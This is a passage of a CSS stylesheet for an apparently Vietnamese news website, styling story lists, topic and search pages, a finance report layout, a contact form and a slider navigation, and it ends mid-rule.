.fullSize-box-02 .box-content .story a:hover,.fullSize-box-02 .box-content .story a:hover span,.fullSize-box-02 .box-content .story time:hover,.fullSize-box-02 .box-content .story time:hover span{
    color:rgba(255,255,255,.7)
}
.fullSize-box-02 .box-content .first-story .story__thumb{
    width:480px;
    height:270px;
    margin-top:3px
}
.fullSize-box-02 .box-content .first-story .story__heading{
    margin-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .box-content .first-story .story__meta,.fullSize-box-02 .box-content .first-story .story__summary{
    margin-top:10px
}
.fullSize-box-02 .box-content .big-stories .story{
    margin-top:25px
}
.fullSize-box-02 .box-content .big-stories .story:first-child{
    margin-top:0
}
.fullSize-box-02 .box-content .big-stories .story__thumb{
    width:300px;
    height:170px;
    margin-top:3px
}
.fullSize-box-02 .box-content .big-stories .story__heading{
    margin-top:8px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .box-content .big-stories .story__refer{
    margin-top:10px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.abf .first-story .story__heading .text,.abf .first-story .story__refer a,.abf .list-stories .story__heading,.abf .rank-2-stories .story__heading,.cate-highlight .first-story .story__heading .text,.cate-highlight .list-stories .story__heading,.cate-highlight .rank-2-stories .story__heading,.timeline-stories .story__heading .text{
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.fullSize-box-02 .bx-pager-item{
    display:inline-block
}
.fullSize-box-02 .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.fullSize-box-02 .bx-pager-item .active{
    background-color:#fff
}
.fullSize-box-02 .user-controls a{
    display:block;
    width:50px;
    height:50px;
    position:absolute;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    top:200px;
    text-indent:-999em
}
.fullSize-box-02 .user-controls .btn-prev a{
    background-position:0 -3100px;
    left:-100px
}
.fullSize-box-02 .user-controls .btn-next a{
    background-position:0 -3150px;
    right:-100px
}
.abf{
    /*background-color:#ebebeb;*/
    padding-bottom:20px
}
.abf::after{
    display:block;
    clear:both
}
.abf .l-grid{
    padding-top:0px
}
.abf .col-220,.abf .col-300,.abf .col-560{
    float:left;
    margin-right:20px
}
.abf .col-220:last-child,.abf .col-300:last-child,.abf .col-560:last-child{
    margin-right:0
}
.abf .col-560{
    position:relative
}
.abf .col-560 .item{
    height:595px;
    display:block
}

.abf .col-560 .bx-pager-item{
    display:inline-block
}
.abf .col-560 .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:#ccc;
    border:1px solid #E0E0E0;
    text-indent:-999em;
    margin:0 5px
}
.abf .col-560 .bx-pager-item .active{
    background-color:#0B6436;
    border:1px solid #ccc
}
.abf .first-story{
    height:433px;
    overflow:hidden;	
}
.abf .first-story .story__thumb{
    width:560px;
    height:315px;
    margin-bottom:10px;
    position:relative;
    overflow:inherit
}
.abf .first-story .story__thumb a{
    display:block;
    width:560px;
    height:315px;
    overflow:hidden
}
.abf .first-story .story__thumb:before{
    position:absolute;
    top:40px;
    left:calc(50% - 200px);
    content:'';
    width:400px;
    height:205px;
    box-shadow:0 0 100px rgba(0,0,0,.4)
}
.abf .first-story .story__heading{
    margin-bottom:5px
}
.abf .first-story .story__heading .text{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem
}
.abf .first-story .story__meta{
    margin-bottom:5px;
    display:none
}
.abf .first-story .story__refer a{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem
}
.abf .rank-2-stories{
    padding:15px 0 0;
    border-top:1px solid #eee;
    margin-top:15px;
    position:relative
}
.abf .rank-2-stories::after{
    display:block;
    content:"";
    clear:both
}

.abf .rank-2-stories .story:nth-child(2n){
    float:right
}
.abf .rank-2-stories .story:nth-child(2n+1){
    clear:left
}
.abf .rank-2-stories .story__thumb{
    width:70px;
    height:40px;
    /*!*/
    float:left;
    clear:left;
    margin:2px 10px 0 0;
    background-color:#d7d7d7
}
.abf .rank-2-stories .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.abf .col-220{
    position:relative;
    margin-top:50px
}
.abf .col-220 .wrap-bg{
    background-color:#fff;
    padding-top:5px
}
.abf .col-220 .banner-box{
    margin-top:20px
}
.abf .list-stories{
    margin-top:-50px;
    padding-bottom:0
}
.abf .list-stories .story{
    border-top:1px solid #F5F5F5;
    margin-top:10px;
    padding-top:10px
}
.abf .list-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.abf .list-stories .story__heading1{
    padding:0 10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem
}
.abf .list-stories .story-has-thumb{
    padding-top:0;
    margin-top:0;
    margin-left:7px;
    border-top:none
}
.abf .list-stories .story-has-thumb .story__thumb{
    width:100%;
    height:145px;
    margin-bottom:0px;
    position:relative;
    overflow:inherit
}
.abf .list-stories .story-has-thumb .story__thumb a{
    display:block;
    width:100%;
    height:145px;
    overflow:hidden
}
.abf .list-stories .story-has-thumb .story__thumb:before{
    position:absolute;
    top:14px;
    left:calc(50% - 50px);
    content:'';
    width:100px;
    height:100px;
    box-shadow:0 0 100px rgba(0,0,0,.4)
}
.box-portrait .portrait::after,.cate-highlight .rank-2-stories::after,.cate-highlight::after,.cate-timeline .story::after,.goc-nhin-chuyen-gia .expertTop-border::after,.goc-nhin-chuyen-gia .story::after,.timeline-stories .story__refer::after{
    content:""
}
.abf .list-stories .story-has-thumb .story__heading1{
    padding-left:3px;
    padding-right:3px;
    margin-top:5px
}
.abf .col-300 .box-one-story{
    /*height:310px;*/
    overflow:hidden;
    margin-bottom:30px
}
.cate-highlight{
    padding:15px;
    border:1px solid #E7E7E7
}
.cate-highlight::after{
    display:block;
    clear:both
}
.cate-highlight .col-530{
    width:530px;
    float:left
}
.cate-highlight .col-220{
    float:right
}
.cate-highlight .first-story .story__thumb{
    margin-bottom:10px;
    height:300px
}
.cate-highlight .first-story .story__heading{
    margin-bottom:5px
}
.cate-highlight .first-story .story__heading .text{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem
}
.cate-highlight .first-story .story__meta{
    margin-bottom:5px;
    display:none
}
.cate-highlight .rank-2-stories{
    padding:15px 0 0;
    border-top:1px solid #eee;
    margin-top:15px
}
.cate-highlight .rank-2-stories::after{
    display:block;
    clear:both
}
.cate-highlight .rank-2-stories .story{
    margin-top:14px;
    vertical-align:top
}
.cate-highlight .rank-2-stories .story:first-child{
    margin-top:0
}
.cate-highlight .rank-2-stories .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.cate-highlight .list-stories{
    padding-bottom:0
}
.cate-highlight .list-stories .story{
    padding-top:20px
}
.cate-highlight .list-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.cate-highlight .list-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    margin-top:5px
}
.cate-highlight .list-stories .story__thumb{
    height:125px
}
.timeline-stories .story{
    padding-top:20px;
    padding-bottom:20px;
    border-top:1px solid #E7E7E7
}
.timeline-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.timeline-stories .story--focus{
    background-color:#FFFEEB
}
.timeline-stories .story__heading{
    padding-bottom:5px
}
.timeline-stories .story__heading .text{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem
}
.timeline-stories .story__meta{
    margin-bottom:0
}
.timeline-stories .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:4px 16px 5px 0;
    background-color:#d7d7d7
}
.timeline-stories .story__refer{
    font-size:0;
    padding-top:5px
}
.timeline-stories .story__refer::after{
    display:block;
    clear:both
}
.timeline-stories .story__refer a{
    display:inline-block;
    margin-top:3px
}
.timeline-stories .story__refer a:first-child{
    margin-top:0
}
.cate-timeline .box-content{
    padding-top:15px
}
.cate-timeline .story{
    padding-top:10px
}
.cate-timeline .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.cate-timeline .story::after{
    display:block;
    clear:both
}
.cate-timeline .story__heading .text{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.cate-timeline .story__thumb{
    width:265px;
    height:150px;
    /*!*/
    float:left;
    clear:left;
    margin:0 16px 5px 0;
    background-color:#d7d7d7
}
.cate-timeline .story__summary{
    padding-top:10px;
    margin-top:10px;
    border-top:1px solid #e7e7e7;
    overflow:hidden
}
.cate-timeline .story--focus .story__thumb{
    width:100%;
    height:350px;
    margin:0;
    float:none
}
.cate-timeline .story--focus .story__heading{
    padding-top:10px
}
.cate-timeline .story--focus .story__heading .text{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.cate-timeline .story--focus .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    border-top:none;
    padding-top:0
}
.cate-timeline .story--focus+.story{
    margin-top:20px
}
.goc-nhin-chuyen-gia .box-content{
    padding-top:20px
}
.goc-nhin-chuyen-gia .story{
    border-top:1px solid #ddd;
    margin-top:20px;
    padding-top:20px
}
.goc-nhin-chuyen-gia .story::after{
    display:block;
    clear:both
}
.goc-nhin-chuyen-gia .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.goc-nhin-chuyen-gia .story__heading .text{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .story__thumb{
    width:300px;
    height:170px;
    /*!*/
    float:left;
    clear:left;
    margin:0 16px 0 0;
    background-color:#d7d7d7
}
.goc-nhin-chuyen-gia .story__summary{
    margin-top:20px
}
.goc-nhin-chuyen-gia .expertTop-border{
    border:1px solid #E2D219;
    padding:30px
}
.goc-nhin-chuyen-gia .expertTop-border::after{
    display:block;
    clear:both
}
.goc-nhin-chuyen-gia .expertTop{
    border:4px solid #E2D219;
    background-color:#0B6436;
    padding:5px;
    color:#fff
}
.goc-nhin-chuyen-gia .expertTop .thumb{
    width:160px;
    height:160px;
    border-radius:50%;
    overflow:hidden;
    float:left;
    border:2px solid #E2D219
}
.goc-nhin-chuyen-gia .expertTop .name{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .expertTop .expert-job,.goc-nhin-chuyen-gia .expertTop .stat{
    padding-top:10px;
    line-height:20px;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .expertTop .expert-job{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:2rem
}
.goc-nhin-chuyen-gia .expertTop .stat{
    margin-top:10px;
    border-top:1px solid #ddd;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:2rem
}
.goc-nhin-chuyen-gia .expertTop .wrap{
    float:left;
    margin-left:50px
}
.goc-nhin-chuyen-gia .expertTop+.story{
    margin-top:0;
    border-top:none
}
.box-rank-1 .box-content{
    padding-top:15px
}
.box-rank-1 .box-content .story{
    padding-top:20px
}
.box-rank-1 .box-content .story:first-child{
    padding-top:0
}
.box-rank-1 .box-content .story__thumb{
    width:160px;
    height:80px
}
.box-rank-1 .box-content .story__heading{
    padding-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-rank-1 .box-content .story__heading .cate{
    margin-top:2px
}
.box-rank-1 .box-content .story__summary{
    margin-top:5px
}
.box-rank-2 .box-content{
    padding-top:20px
}
.box-rank-2 .story{
    border-top:1px solid #e7e7e7;
    padding-top:12px;
    margin-top:12px
}
.box-rank-2 .first-story{
    padding-top:0;
    margin-top:0;
    border-top:none
}
.box-rank-2 .first-story .story__heading{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-rank-2 .first-story .story__meta{
    display:block
}
.box-rank-2 .story__thumb{
    width:100%;
    height:170px;
    margin-bottom:10px
}
.box-portrait .thumb,.box-portrait .thumb img{
    width:47px;
    height:47px
}
.box-rank-2 .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-rank-2 .story__meta{
    display:none
}
.box-rank-2 .story__summary{
    margin-top:10px
}
.box-portrait{
    background:#F8E71C;
    border:1px solid #E2D219;
    padding:16px
}
.box-portrait .portrait{
    padding:10px 0 20px
}
.box-portrait .portrait::after{
    display:block;
    clear:both
}
.box-portrait .thumb{
    border-radius:50%;
    overflow:hidden;
    background-color:#000;
    margin-right:20px;
    float:left;
    box-shadow:0 0 10px rgba(0,0,0,.3)
}
.box-portrait .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    display:block
}
.box-portrait .desc{
    font-size:14px
}
.box-portrait .quote{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-family:inherit;
    font-style:italic
}
.special-box{
    min-height:590px;
    padding:25px 0 30px;
    background-color:#E2D219
}
.special-box .story__meta a,.special-box .story__meta span,.special-box .story__meta time{
    color:#000
}
.special-box.theme-black .story__meta a,.special-box.theme-black .story__meta span,.special-box.theme-black .story__meta time,.special-box.theme-black a{
    color:#fff
}
.special-box__heading{
    text-align:center
}
.special-box__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.special-box__heading .sub>*{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    display:inline-block;
    margin-left:10px
}
.special-box__content::after,.topic-page .abf-topics::after{
    display:block;
    content:""
}
.special-box__content{
    position:relative;
    padding-top:20px
}
.special-box__content::after{
    clear:both
}
.special-box__content .col-300{
    float:right
}
.special-box .first-story{
    margin-bottom:16px
}
.special-box .first-story .story__thumb{
    position:absolute;
    width:800px;
    height:450px;
    left:0;
    top:25px
}
.special-box .first-story .story__heading{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.special-box .first-story .story__heading .cate{
    margin-top:7px
}
.special-box .first-story .story__meta{
    margin-bottom:10px
}
.special-box .first-story .story__meta>:after{
    background-color:#000
}
.special-box .more-stories{
    padding-top:16px
}
.special-box .more-stories .story{
    margin-bottom:16px
}
.special-box .more-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.special-box .more-stories .story__thumb{
    width:135px;
    height:75px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 16px 0 0;
    background-color:#d7d7d7
}
.special-box .more-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.special-box.theme-black{
    background-color:#2B3035;
    color:#fff
}
.special-box.theme-black .special-box__heading .sub .is-active{
    border-bottom:1px solid #fff
}
.special-box.theme-black .more-stories{
    border-top:1px solid #fff
}
.topic-page .breadcrumbs{
    margin:20px 0
}
.topic-page .col-800{
    float:left;
    border:1px solid #ddd;
    background-color:#fff
}
.topic-page .col-300{
    float:right
}
.topic-page .abf-topics::after{
    clear:both
}
.topic-page .abf-topics .col-560{
    float:left
}
.topic-page .abf-topics .col-220{
    float:right
}
.topic-page .abf-topics .first-story .story__thumb{
    margin-bottom:10px;
    width:100%;
    height:320px
}
.topic-page .abf-topics .first-story .story__heading,.topic-page .abf-topics .first-story .story__meta{
    margin-bottom:5px;
    padding:0 16px
}
.topic-page .abf-topics .first-story .story__heading .cate{
    margin-top:12px
}
.topic-page .abf-topics .first-story .story__heading .text{
    /*!*/
    font-size:36px;
    font-size:3.6rem;
    line-height:44px;
    line-height:4.4rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .first-story .story__summary{
    display:none;
    padding:0 16px
}
.topic-page .abf-topics .first-story .story__refer{
    margin-left:16px;
    margin-right:16px
}
.topic-page .abf-topics .first-story .story__refer a{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .rank-2-stories{
    padding:20px 16px 10px
}
.topic-page .abf-topics .rank-2-stories::after{
    display:block;
    content:"";
    clear:both
}
.topic-page .abf-topics .rank-2-stories .story{
    width:255px;
    float:left;
    margin-bottom:14px;
    vertical-align:top
}
.topic-page .abf-topics .rank-2-stories .story:nth-child(2n){
    float:right
}
.topic-page .abf-topics .rank-2-stories .story:nth-child(2n+1){
    clear:left
}
.topic-page .abf-topics .rank-2-stories .story__thumb{
    display:none;
    width:40px;
    height:40px;
    /*!*/
    float:left;
    clear:left;
    margin:2px 16px 0 0;
    background-color:#d7d7d7
}
.topic-page .abf-topics .rank-2-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .list-stories{
    height:550px;
    overflow:hidden;
    background:#fff;
    padding-bottom:20px
}
.topic-page .abf-topics .list-stories .story{
    border-bottom:1px solid #F5F5F5;
    margin-bottom:8px;
    padding-bottom:8px
}
.topic-page .abf-topics .list-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.topic-page .abf-topics .list-stories .story__thumb{
    width:220px;
    height:120px;
    margin-bottom:8px
}
.topic-page .abf-topics .list-stories .story__heading{
    padding:0 12px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .stories-with-thumb .story{
    border-bottom:none;
    padding-bottom:20px
}
.tags-region{
    padding:20px
}
.tags-region__heading{
    padding-bottom:15px;
    border-bottom:1px solid #EFEFEF
}
.tags-region__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.tags-region .box-content{
    margin-top:8px
}
.tags-region .box-content .story{
    padding-top:15px;
    position:relative
}
.tags-region .box-content .story::after{
    display:block;
    content:"";
    clear:both
}
.tags-region .box-content .story:hover .story__time .number{
    background-color:#ddd
}
.tags-region .box-content .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:5px 15px 0 0;
    background-color:#d7d7d7
}
.tags-region .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    overflow:hidden
}
.tags-region .box-content .story__heading .cate{
    display:inline-block;
    margin-top:5px
}
.tags-region .box-content .story__meta{
    margin-top:3px
}
.tags-region .box-content .story__meta>*{
    float:none;
    display:inline-block
}
.tags-region .box-content .story__summary{
    margin:10px 10px 0
}
.tags-region .box-content .story:first-child{
    padding-top:0
}
.tags-region .box-content .story:first-child .story__time{
    top:10px
}
.tags-region .box-content .story:first-child .story__time:before{
    display:none
}
.topics-region{
    padding:20px
}
.topics-region__heading{
    padding-bottom:15px;
    border-bottom:1px solid #EFEFEF
}
.topics-region__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.topics-region .box-content{
    margin-top:8px
}
.topics-region .box-content .story{
    padding-top:15px;
    position:relative;
    padding-left:100px
}
.topics-region .box-content .story:hover .story__time .number{
    background-color:#ddd
}
.topics-region .box-content .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:5px 15px 0 0;
    background-color:#d7d7d7
}
.topics-region .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    overflow:hidden
}
.topics-region .box-content .story__heading .cate{
    display:inline-block;
    margin-top:5px
}
.topics-region .box-content .story__meta{
    margin-top:3px
}
.topics-region .box-content .story__meta>*{
    float:none;
    display:inline-block
}
.topics-region .box-content .story__summary{
    max-height:72px;
    margin:10px 10px 0
}
.topics-region .box-content .story__time{
    width:100px;
    position:absolute;
    top:30px;
    left:0;
    padding-top:25px
}
.topics-region .box-content .story__time:before{
    position:absolute;
    top:-10px;
    left:0;
    content:'';
    width:100%;
    height:1px;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -1150px;
    background-repeat:repeat-x
}
.topics-region .box-content .story__time:after{
    content:"";
    position:absolute;
    top:18px;
    width:100%;
    height:65px;
    background-color:#fff;
    z-index:10
}
.topics-region .box-content .story__time span{
    z-index:20;
    position:relative
}
.topics-region .box-content .story__time .number{
    z-index:30;
    width:32px;
    height:32px;
    line-height:32px;
    background-color:#F6F6F6;
    border:1px solid #E0E0E0;
    text-align:center;
    color:#A7A7A7;
    font-size:16px;
    border-radius:50%;
    display:block;
    margin:0 auto
}
.topics-region .box-content .story__time .unit{
    z-index:30;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#A9A9A9;
    display:block;
    text-align:center;
    margin-top:5px
}
.topics-region .box-content .story__topic{
    background-color:#02DE42;
    color:#fff;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:20px;
    overflow:hidden;
    border-radius:10px;
    margin-top:5px;
    display:block;
    float:left;
    padding:0 10px
}
.topics-region .box-content .story:first-child{
    padding-top:0
}
.topics-region .box-content .story:first-child .story__time{
    top:10px
}
.topics-region .box-content .story:first-child .story__time:before{
    display:none
}
.topics-region .box-content .story:before{
    position:absolute;
    top:0;
    left:50px;
    content:'';
    width:3px;
    height:100%;
    background-color:#E0E0E0
}
.search-page .breadcrumbs{
    margin:20px 0
}
.search-page .col-800{
    float:left
}
.search-page .col-300{
    float:right
}
.search-page .col-160{
    float:left
}
.search-page .col-625{
    float:right;
    background-color:#fff;
    border:1px solid #ddd
}
.search-page .pagination{
    text-align:center
}
.v-filter-box{
    background-color:#f5f5f5;
    border:1px solid #E7E7E7;
    padding:15px;
    margin-top:20px
}
.v-filter-box__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.v-filter-box .box-content{
    margin-top:5px
}
.v-filter-box .box-content label{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:30px
}
.v-filter-box .box-content label:hover{
    cursor:pointer;
    font-weight:700
}
.v-filter-box .box-content input{
    margin-right:5px
}
.v-filter-box:first-child{
    margin-top:0
}
.h-filter-box{
    border-bottom:1px solid #E7E7E7;
    background-color:#f5f5f5;
    padding:26px 16px;
    text-align:right
}
.h-filter-box .result{
    max-width:300px;
    text-align:left;
    font-size:0;
    float:left
}
.h-filter-box .result .search-text{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.h-filter-box .result .number,.h-filter-box select{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.h-filter-box .result .number{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.h-filter-box select{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:34px;
    line-height:3.4rem;
    height:34px;
    border:1px solid #ddd;
    background-color:#fff;
    display:inline-block;
    margin-left:20px;
    padding:0 10px
}
.result-stories{
    padding:11px 16px 16px
}
.result-stories .story{
    padding-top:20px;
    padding-bottom:20px;
    border-top:1px solid #E7E7E7
}
.result-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.result-stories .story--focus{
    background-color:#FFFEEB
}
.result-stories .story__heading{
    padding-bottom:5px
}
.result-stories .story__heading .text{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.result-stories .story__meta{
    margin-bottom:0
}
.result-stories .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:4px 16px 5px 0;
    background-color:#d7d7d7
}
.result-stories .story__refer{
    font-size:0;
    padding-top:5px
}
.result-stories .story__refer::after{
    display:block;
    content:"";
    clear:both
}
.result-stories .story__refer a{
    display:inline-block;
    margin-top:3px
}
.result-stories .story__refer a:first-child{
    margin-top:0
}
.list-video-page .breadcrumbs{
    margin:20px 0
}
.list-video-page .col-800{
    float:left
}
.list-video-page .col-300{
    float:right
}
.list-videos .story{
    width:185px;
    float:left;
    margin-left:20px;
    padding-bottom:20px
}
.list-videos .story:nth-child(4n+1){
    margin-left:0;
    clear:left
}
.list-videos .story__heading{
    margin-top:5px
}
.list-videos .story__summary{
    display:none
}
.report-finance-page{
    background-color:#ebebeb
}
.report-finance .item{
    padding:20px 30px 20px 20px;
    background-color:#fff;
    float:left;
    width:50%;
    margin-top:20px;
    height:105px
}
.report-finance .item:nth-child(2n){
    padding-right:20px;
    padding-left:30px;
    position:relative
}
.report-finance .item:nth-child(2n):before{
    position:absolute;
    width:1px;
    height:70px;
    content:'';
    background-color:#000;
    top:20px;
    left:0
}
.report-finance .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.report-finance .story__meta{
    padding-top:5px
}
.report-finance .item-focus{
    padding:30px 20px;
    background-color:#fff;
    margin-top:20px;
    border:1px solid #000
}
.report-finance .item-focus .story__heading{
    /*!*/
    font-size:22px;
    font-size:2.2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-align:center;
    width:400px;
    margin:0 auto;
    position:relative
}
.report-finance .item-focus .story__heading::after{
    display:block;
    content:"";
    clear:both
}
.report-finance .item-focus .story__heading:after{
    content:"";
    height:1px;
    background-color:#000;
    width:300px;
    margin:10px auto 0;
    bottom:0
}
.report-finance .item-focus .story__meta{
    text-align:center
}
.report-finance .item-focus .story__summary{
    width:600px;
    margin:10px auto 0;
    text-align:center
}
.form-contact{
    border:1px solid #ddd;
    padding:30px
}
.form-contact .member-info{
    margin-bottom:20px
}
.form-contact .member-info p{
    margin-bottom:25px
}
.form-contact .member-info label{
    display:inline-block;
    float:left;
    width:20%;
    font-size:14px;
    color:#555;
    vertical-align:middle
}
.form-contact .member-info input{
    width:60%
}
.form-contact .member-info span{
    width:10%;
    display:inline-block
}
.form-contact .member-comment textarea{
    width:100%;
    height:200px;
    padding:20px;
    font-size:14px;
    line-height:20px;
    border:1px solid #ccc
}
.form-contact .member-comment button{
    display:inline-block;
    font-weight:400;
    text-align:center;
    white-space:nowrap;
    vertical-align:middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    border:1px solid transparent;
    font-size:14px;
    border-radius:.25rem;
    transition:color .15s;
    color:#fff;
    background-color:#72c02c;
    line-height:1.4;
    padding:.57143rem 1.42857rem
}
.slimScrollBar{
    height:100px!important;
    width:5px!important
}
.slider-nav{
    position:relative;
    height:75px
}
.slider-nav .l-grid{
    padding-left:75px
}
.slider-nav .box-heading{
    position:absolute;
    top:25px;
    left:0
}
.slider-nav .box-heading span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:12px;
    line-height:1.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.slider-nav .story__heading,.slider-nav .story__meta{
    line-height:18px;
    font-style:normal;
    font-family:inherit
}
.slider-nav .box-heading span:first-child{
    color:red
}
.slider-nav .box-content{
    border-left:1px solid #ddd;
    width:910px;
    height:75px;
    overflow:hidden
}
.slider-nav .story{
